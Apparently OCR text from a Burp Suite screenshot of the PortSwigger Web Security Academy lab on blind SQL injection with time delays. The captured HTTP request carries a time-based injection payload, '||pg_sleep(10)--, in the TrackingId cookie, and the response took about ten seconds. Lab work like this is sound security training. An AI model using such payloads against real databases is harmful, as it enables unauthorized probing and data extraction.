 Request
Pretty Raw Hex \n
1 GET /filter?category=Tech+gifts HTTP/2
2 Host: 0ac2004404bff29c80547b970030007f.web-security-academy.net
3 Cookie: TrackingId=3L10VP3O88QmVDUy'||pg_sleep(10)-- ; session=
77QcF1FSWTUqSZgyeDxgFKZToJApKfl4
4 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft Edge";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Referer: https://0ac2004404bff29c80547b970030007f.web-security-academy.net/
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
7 Priority: u=0, i
8
9
Search
0 highlights
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL injection with time
delays
LAB Not solved
Back to lab home
Back to lab description
Home | My account
WE LIKE TO
SHOP
Tech gifts
Refine your search:
All Accessories Corporate gifts Food & Drink Lifestyle Tech gifts
Inspector
Notes
Done
5,375 bytes | 10,188 millis
Event log (4) All issues (188)
Memory: 294.5MB